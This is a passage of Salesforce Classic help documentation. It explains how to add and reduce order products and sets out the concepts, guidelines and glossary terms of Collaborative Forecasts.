



SEE ALSO:

[Orders](#page-1517-0)

[Reduction Orders](#page-1527-0)

[Order Product Fields](#page-1526-0)

# <span id="page-1524-1"></span>Order Products

An order product is a product or service that's provided to a customer according to an associated order.

All order products in an order are associated with a price book. The Order Products related list on an order indicates in parentheses which price book the order is associated with. For example, if the Government price book is associated with your order products, the related list is titled Order Products (Government).

A reduction order product is a product or service to be returned, reduced, deprovisioned, or disabled according to an associated reduction order. Each reduction order product is directly associated with an order product.

#### [Add Products to an Order](#page-1524-0)

Track what you're selling by adding products to your customers' order records.

[Editing and Deletion Limitations for Order Products](#page-1525-0)

Depending on whether the parent order has been activated or reduced, limitations for when you can edit or delete order products can apply.

#### [Order Product Fields](#page-1526-0)

Your page layout and field-level security settings determine which fields are visible and editable.

#### SEE ALSO:

<span id="page-1524-0"></span>[Add Products to a Reduction Order](#page-1528-0) **[Orders](#page-1517-0)** [Reduction Orders](#page-1527-0)

# Add Products to an Order

Track what you're selling by adding products to your customers' order records.

You can add order products to draft orders only.

- **1.** Open the order that you want to add products to.
- **2.** In the Order Products related list, click **Add Products**.
- **3.** If a price book isn't selected for this order, select the price book that you want to use, and then save your changes.



Note: You can use only one price book per order.

- **4.** Select the products to add to your order, and then save your changes.
- **5.** Enter the quantity for each order product.
- **6.** Change the unit price, if necessary.
- **7.** Consider adding line descriptions.
- **8.** To select more products to add, click **Save & More**.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Reduction orders available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To add products to an order: **•** "Edit" on orders

**9.** To add the selected products, save your changes.

#### SEE ALSO:

[Editing and Deletion Limitations for Orders and Reduction Orders](#page-1519-0) [Considerations for Activation Limitations](#page-1520-0) [Order Products](#page-1524-1) [Orders](#page-1517-0)

# <span id="page-1525-0"></span>Editing and Deletion Limitations for Order Products

Depending on whether the parent order has been activated or reduced, limitations for when you can edit or delete order products can apply.

- If an order or reduction order has been activated, you can't delete its order products. But you can still edit an order product's fields.
- **•** After an order product has been reduced, you can no longer edit or delete the order product in that order.

#### SEE ALSO:

[Add Products to an Order](#page-1524-0) [Add Products to a Reduction Order](#page-1528-0) [Order Products](#page-1524-1) [Reduction Orders](#page-1527-0)

## EDITIONS

Available in: Salesforce Classic

Orders are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Reduction orders are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit an order product on a draft order or reduction order:

**•** "Edit" on order products

To delete an order product on a draft order or reduction order:

**•** "Delete" on order products

To edit order products on an activated order or reduction order:

**•** "Edit Activated Orders"

# <span id="page-1526-0"></span>Order Product Fields

Your page layout and field-level security settings determine which fields are visible and editable.

Order products and reduction order products have the following fields.



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Reduction orders available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



SEE ALSO: [Order Products](#page-1524-1) [Order Fields](#page-1521-1)

# <span id="page-1527-0"></span>Reduction Orders

Use reduction orders to track requests to reduce, return, deactivate, or disable a customer's products or services.

A reduction order is an agreement between a company and a customer to process product returns, deprovision services, or reduce services that have been provisioned. For example, if a customer has purchased 30 items through an order and then requests to cancel that order, you can create a reduction order to track the request.

You can create multiple reduction orders for a single order, but you can't create a single reduction order for multiple orders. For example, to reduce order products that were purchased through three activated orders, you create three reduction orders—one for each original order—even if all those orders are for the same account.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## [Reduce Orders](#page-1528-1)

If your company accepts returns or reductions on activated orders, you can reduce the relevant orders to reflect those exchanges of goods and services.

#### [Add Products to a Reduction Order](#page-1528-0)

After creating a reduction order, indicate which products need to be reduced and the quantities to reduce those products.

#### SEE ALSO:

[Considerations for Activation Limitations](#page-1520-0) [Editing and Deletion Limitations for Orders and Reduction Orders](#page-1519-0) [Order Fields](#page-1521-1)

# <span id="page-1528-1"></span>Reduce Orders

If your company accepts returns or reductions on activated orders, you can reduce the relevant orders to reflect those exchanges of goods and services.



- **•** You can reduce activated orders only.
- **•** You can apply a reduction order toward one order only. To reduce order products across multiple orders, create a reduction order for each original order.
- **1.** Go to the detail page of the order that you're reducing.
- **2.** Click **Reduce Order**.
- **3.** Enter the details for the reduction order, and then save your changes.
- **4.** Add products to indicate which order products on the original order need to be reduced.

### SEE ALSO:

[Add Products to a Reduction Order](#page-1528-0) [Considerations for Activation Limitations](#page-1520-0) [Order Fields](#page-1521-1) [Order Product Fields](#page-1526-0)

# <span id="page-1528-0"></span>Add Products to a Reduction Order

After creating a reduction order, indicate which products need to be reduced and the quantities to reduce those products.

#### $\mathbb{Z}$ Note:

- An order product is reducible only if its Available Quantity is greater than zero. You can partially reduce a product, but you can't reduce it to less than zero.
- **•** You can reduce up to 200 order products in one reduction order.
- **1.** Open the reduction order that you want to add products to, or [reduce an existing order](#page-1528-1) to create a reduction order.
- **2.** In the Order Products related list, click **Select Products to Reduce**.
- **3.** In the Quantity to Reduce column, enter the number of units to reduce each order product's quantity.
	- **•** To fully reduce an order product, enter the same number in Quantity to Reduce as appears in Available Quantity.
	- **•** If you don't want to reduce an item, leave the Quantity to Reduce blank.

For example, if the original order included 3,000 coffee sleeves, and your customer needs only 2,000, enter *1000* in the Quantity to Reduce column.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To reduce an order:

**•** "Create Reduction Orders"

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To add order products to a reduction order:

**•** "Edit" on orders

**4.** Save your changes.

#### SEE ALSO:

[Reduction Orders](#page-1527-0) [Order Products](#page-1524-1) [Editing and Deletion Limitations for Order Products](#page-1525-0)

# Forecasting Sales

# Predicting and Planning Sales Cycles with Collaborative Forecasts

## Collaborative Forecasts

Collaborative Forecasts makes it easy to predict sales revenue and quantities.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

#### [Collaborative Forecasts Concepts](#page-1530-0)

Predict sales revenue and quantities from your opportunity pipeline, and incorporate product families, opportunity splits, and custom opportunity currency fields if needed.

#### [Guidelines for Using Collaborative Forecasts](#page-1531-0)

Review key guidelines to make sure that you get the most out of Collaborative Forecasts.

#### [Collaborative Forecasts Elements](#page-1532-0)

Collaborative Forecasts lets you find and communicate opportunity and forecast information easily. If you're using Collaborative Forecasts, make sure that you learn about the elements that comprise a forecast.

#### [Monthly and Quarterly Forecasts](#page-1535-0)

The Collaborative Forecasts rollup table displays forecast amounts for individual months or quarters and a range of months or quarters, depending on your Collaborative Forecasts settings. Six months or four quarters is the default. Your admin can also enable custom periods.

#### [Forecast Hierarchy](#page-1536-0)

The forecast hierarchy in Collaborative Forecasts is a nested, expandable list of forecast users that determines how forecasts roll up within your company and who can view and adjust them. The forecast hierarchy is based on the role hierarchy and specifies which users are forecast managers.

#### [Partner Portal User Opportunities in Collaborative Forecasts](#page-1536-1)

Partner portal users are external to your Salesforce org but sell your products and services through indirect sales channels. Your partner portal users use a portal to log in to Salesforce. Partners can create opportunities, and users can assign opportunities to them.

#### [Guidelines for Using Multiple Currencies in Collaborative Forecasts](#page-1537-0)

If your company uses forecasts and multiple currencies, your Salesforce admin chooses a forecast currency and enables forecast types. The forecast currency is your corporate currency or each forecast owner's personal currency.

#### [Guidelines for Using Forecasting Reports](#page-1538-0)

When using Collaborative Forecasts, review guidelines for how to get the most from forecasting reports.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## <span id="page-1530-0"></span>Collaborative Forecasts Concepts

Predict sales revenue and quantities from your opportunity pipeline, and incorporate product families, opportunity splits, and custom opportunity currency fields if needed.



Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

Use Collaborative Forecasts to manage sales expectations and to predict and plan your company's sales cycle from pipeline to closed sales. A forecast is an expression of expected sales revenue based on the gross rollup of a set of opportunities. The forecast amounts on the forecasts page are totals and subtotals of the opportunities in the four forecast categories—Pipeline, Best Case, Commit, and Closed. Depending on how your admin sets up Salesforce, these amounts can reflect

opportunities from one or multiple forecast categories. On the forecasts page, roll over the  $\mathbf{i}$ next to the column names to see which forecast categories roll up to the totals in each column. In the rollup table on the forecasts page, forecast amounts are organized by forecast rollup, time period, and optionally by product family. Forecasts can include adjustments made by forecast managers to their immediate subordinates' forecasts and adjustments made by forecast users to their own forecast amounts.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

Your admin can enable up to four types of forecasts simultaneously. For example, to forecast on revenue from opportunities and on quantities by product family, switch between forecast types by clicking the forecast name and choosing another forecast from the popup menu. Each type of forecast stores its own quota and adjustment data.

Users can view forecast amounts and their related opportunities by forecast rollup for an individual or for everyone below them in the forecast hierarchy. For example, they can see the July Best Case forecast for all the sales managers who report to them, all the sales reps who report to any one of their managers, or just one individual. Users can also adjust their own forecasts and the forecasts of subordinates one level below. The user interface makes all these tasks simple.

- **•** Conduct status calls with an opportunity team.
- Select and view forecasts using an interactive, expandable table.
- **•** See forecast summary information for single months or quarters and a multimonth or quarter range for each forecast rollup.
- **•** If you use product families, see forecast summaries for each product family.
- **•** If you use opportunity splits, see the split percentages and amounts that contribute to each forecast.
- View and use the list of opportunities related to each forecast amount that you select. Access opportunity details directly from this list.
- Hover over a column boundary and click to adjust the width to view data more easily.
- **•** Make adjustments and view adjustment details, such as the original forecast amount and who made the adjustment. If multiple types of forecasts are enabled, each forecast type maintains separate adjustments.
- **•** If you're a forecast manager, move up and down through the forecasts hierarchy easily.
- **•** View revenue- or quantity-based forecasts.
- **•** View forecasts in multiple currencies.
- **•** View quota information on each user's forecast page. If multiple types of forecasts are enabled, each forecast type maintains separate quota information.
- **•** Use Collaborative Forecasts reports.

**•** Include the opportunities of your partner portal users in your forecasts.

#### SEE ALSO:

[Guidelines for Setting Up Collaborative Forecasts](#page-1989-0) [What's the difference between the Forecasting versions?](#page-1555-0)

## <span id="page-1531-0"></span>Guidelines for Using Collaborative Forecasts

Review key guidelines to make sure that you get the most out of Collaborative Forecasts.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

#### General Guidelines

- **•** Track important details at the opportunity level.
- **•** Measure everything related to potential deals—activities such as emails, meetings, and outreach—to determine their contributions to revenue.
- **•** Create actionable tasks with next steps and completion dates pertaining to opportunities.
- **•** Map your sales stages to forecast categories. Adjust close probability based on historical data to increase your forecast accuracy.
- **•** When adjusting forecasts, have conversations with your subordinates so that they understand your expectations.
- Because opportunities can change frequently, revisit forecast adjustments weekly to avoid out-of-date adjustments.
- **•** To ensure that the forecast visibility rolls up to every level of the hierarchy, designate each sales manager with subordinates as a forecast manager in your forecast hierarchy.
- **•** Customize your forecast category names to match your business process and terminology.

#### Navigating Forecast Information

**•** To view or adjust a subordinate's forecasts, click **Jump to**, begin typing up to 20 characters in the text box that appears, and then select the subordinate's name.

Note: Only forecast managers who have Collaborative Forecasts users reporting to them in the forecast hierarchy can see "Jump to."

- **•** To expand a row on the forecasts page, click it.
- **•** Hover over a name to display the **Details** link. Navigation links with the names of forecast managers appear at the top of the page as you drill down through the forecast hierarchy. Click these links to quickly move through the hierarchy.

#### Viewing Forecast Information

- **•** Keep your window sized to 1,024 pixels or greater.
- **•** Because of the format and amount of information in the forecast rollup table, working with forecasts in mobile browsers can be difficult.
- If you have multiple forecast types enabled, select which of them to view by clicking the name of the forecast at the upper right of the forecasts page and then choosing a different one from the menu.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

- **•** Run reports to analyze trends and check performance.
- **•** Create dashboards for metrics of all activities related to potential sales.

### Collaborating with Chatter

- **•** Use Chatter to share opportunity and forecast information with your team and bring attention to important details.
- **•** If Chatter is enabled and you're a forecast manager, hover over a subordinate's name and click **Chat Now** to display Chatter options such as Follow or Send a message.

#### SEE ALSO:

[Collaborative Forecasts Concepts](#page-1530-0) [Guidelines for Using Forecasting Reports](#page-1538-0)

## <span id="page-1532-0"></span>Collaborative Forecasts Elements

Collaborative Forecasts lets you find and communicate opportunity and forecast information easily. If you're using Collaborative Forecasts, make sure that you learn about the elements that comprise a forecast.

 $\mathbb{Z}^2$ Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

#### **Adjustment**

A layer of detail that you can add to a forecast amount. An adjustment shows forecast managers' or sales reps' judgment about the final amount that they expect a forecast's opportunities to bring in at the close of the forecast period. Some forecast managers need to adjust their own or a subordinate's forecast. For example, they know that some employees tend to be too optimistic or too conservative when assigning amounts to opportunities. Sales reps can also adjust their own forecasts if they think that opportunity amounts are understated or overstated. Forecast managers can adjust forecasts that include only gross opportunity amounts and forecasts that have adjustments made by someone else in their opportunity team. An adjustment doesn't change the underlying gross rollup amount—it just adds a layer of detail. If multiple types of forecasts are enabled, each forecast type maintains separate adjustments.

## **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

Forecast managers can adjust their own Commit and Best Case forecasts and the forecasts of subordinates one level below them in the forecast hierarchy. They can view adjustments that subordinates make at every level below them in the forecast hierarchy. Adjustments made to their subordinates' forecasts roll up into their own forecasts. When you adjust, you can include an explanatory note. Adjustment notes don't appear in reports.

#### **Amount Without Adjustments**

The sum of a person's owned revenue opportunities and the person's subordinates' opportunities, without adjustments. Subordinates include everyone reporting up to a person in the forecast hierarchy. This amount is visible only on reports.

#### **Amount Without Manager Adjustments**

The forecast number as seen by the forecast owner. This is the sum of the owner's revenue opportunities and the owner's subordinates' opportunities, including adjustments made by the forecast owner on the owner's or subordinates' forecasts. It doesn't include adjustments made by forecast managers above the owner in the forecast hierarchy.

#### **Corporate Currency**

The currency in which your corporate headquarters reports revenue and the basis for all currency conversions.

#### **Forecast**

An expression of expected sales revenue based on the gross rollup of a set of opportunities. The forecast amounts on the forecasts page are totals and subtotals of the opportunities in the four forecast categories—Pipeline, Best Case, Commit, and Closed. Depending on how your admin sets up Salesforce, these amounts can reflect opportunities from one or multiple forecast categories. On the forecasts page, roll over the  $\mathbf{i}$  next to the column names to see which forecast categories roll up to the totals in each column.

In the rollup table on the forecasts page, forecast amounts are organized by forecast rollup, time period, and optionally by product family. Forecasts can include adjustments made by forecast managers to their immediate subordinates' forecasts and adjustments made by forecast users to their own forecast amounts.

Here you can view forecasts and related opportunities by forecast category for everyone below you in the forecast hierarchy or just one person. For example, you can see the July Best Case forecast for all the sales managers who report to you, all the sales reps who report to any one of your managers, or just one individual.

### **Forecast Amount**

The revenue forecast from the forecast manager's perspective and the sum of the owner's and subordinates' opportunities, including all forecast adjustments.

#### **Forecast Category**

The category within the sales cycle to which an opportunity is assigned based on its opportunity stage. The standard forecast categories are Pipeline, Best Case, Commit, Omitted, and Closed. You can customize the forecast category names.

### **Forecast Currency**

Your corporate currency or each forecast owner's personal currency.

#### **Forecast Display Currency**

The currency that you select to display forecasts in. The selection must be an enabled currency and is made directly from the forecasts page.

#### **Forecast Hierarchy**

A nested, expandable list of forecast users that determines how forecasts roll up within your company and who can view and adjust them. The forecast hierarchy is based on the role hierarchy and specifies which users are forecast managers. When Collaborative Forecasts is enabled for you, a forecast hierarchy is generated based on your role hierarchy, but sometimes you need to add or remove managers, sales reps, or other users.

#### **Forecast Owner**

A forecast-enabled user who owns opportunities or is a forecast manager in the forecast hierarchy. Forecast managers can have their own opportunities.

#### **Forecast Quantity**

The quantity forecast from the forecast manager's perspective and the sum of the owner's and subordinates' opportunities, including all forecast adjustments.

#### **Forecast Range**

The date range that you want displayed in your forecast. Depending on your settings, the range can include months or quarters.

#### **Forecast Type**

A forecast that's configured to use a specific type of data. You can use the opportunity Amount field, opportunity splits, overlay splits, custom opportunity fields, or product families. Each forecast type has its own measurement: revenue or quantity. To use both, enable a separate forecast type for each. Salesforce admins can enable up to four forecast types. You can't use quantity forecasts with opportunity splits or custom opportunity field forecasts.

- Opportunity-quantity forecasts roll up based on the opportunity's Quantity field, while opportunity-revenue forecasts roll up based on the opportunity's Amount field.
- For opportunity splits-revenue forecasts, the rollup is based on the opportunity's Amount field and the split percentage that's assigned to the sales rep.
- **•** For custom opportunity field forecasts, the rollup is based on the custom field amount.
- For product family-revenue forecasts, the rollup is based on the sum of the Total Price field for all opportunity line items in that product family.
- Product family-quantity forecasts roll up based on the Quantity field for all opportunity line items in that product family.
- For opportunities without opportunity line items or with line items that don't have a specified product family, the totals roll up into the Products Not Categorized row on the forecasts page.

#### **Gross Rollup**

An expression of expected sales revenue based on the gross value of a set of opportunities. A forecast always includes a gross rollup amount and can also include adjustments.

#### **Opportunities**

The sales and pending deals that you want to track.

#### **Opportunity Splits**

Sharing credit across an opportunity team. If your forecast data source is opportunity splits, you can see the split information on the forecasts page.

#### **Opportunity Stage**

The current stage of an opportunity, such as Prospect or Proposal. Opportunity stage values correlate with forecast category values to determine how the opportunity contributes to a forecast.

#### **Owner Only Amount**

The sum of a person's revenue opportunities, without adjustments.

#### **Owner Only Quantity**

The sum of a person's quantity opportunities, without adjustments.

#### **Personal Currency**

A user's default currency for quotas, certain forecasting versions, and reports. This currency must be one of your active currencies in Salesforce. Your quota amounts appear in your display currency.

#### **Product Family**

A way to categorize your products. For example, if your company sells hardware and software, you can create two product families: Hardware and Software.

#### **Quantity Without Adjustments**

The sum of a person's owned quantity opportunities and also his or her subordinates' opportunities, without adjustments. Subordinates include everyone reporting up to a person in the forecast hierarchy.

#### **Quantity Without Manager Adjustments**

The forecast number as seen by the forecast owner. This is the sum of the owner's quantity opportunities and subordinates' opportunities, including adjustments made on the subordinates' forecasts. It doesn't include adjustments made by forecast managers above the owner in the forecast hierarchy.

#### **Quota**

The monthly or quarterly sales goal that's assigned to a user. A manager's quota equals the amount that the manager and team are expected to generate together. The quota rollup is done manually by users and managers, and revenue or quantity data can be used. If you have multiple types of forecasts enabled, each type maintains separate quota information.

#### **Revenue**

The total expected revenue from the opportunities that fit in a given category.

#### **Rollup Table**

The table at the top of the forecasts page. The opportunities list at the bottom of the forecasts page corresponds dynamically with selections on the rollup table.

#### **Subordinate**

A Collaborative Forecasts user below you in the forecast hierarchy. You can view all your subordinates' forecasts. If you enable adjustments, you can view all your subordinates' adjustment information and adjust the forecasts of subordinates one level below you in the hierarchy. Forecast amounts and adjustments roll up into the forecasts on your forecasts page.

#### SEE ALSO:

[Collaborative Forecasts Concepts](#page-1530-0)

## <span id="page-1535-0"></span>Monthly and Quarterly Forecasts

The Collaborative Forecasts rollup table displays forecast amounts for individual months or quarters and a range of months or quarters, depending on your Collaborative Forecasts settings. Six months or four quarters is the default. Your admin can also enable custom periods.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

Depending on your Collaborative Forecasts period settings, you can forecast up to 12 months or eight quarters in the future or past. If your forecast range includes the current month or quarter, the forecasts page displays the current month or quarter. Otherwise, the first month or quarter of the range is selected. Regardless of whether your company uses monthly or quarterly forecasts, forecast managers can use quotas and adjust their subordinates' forecasts. Quota and adjustment periods are based on the period settings.

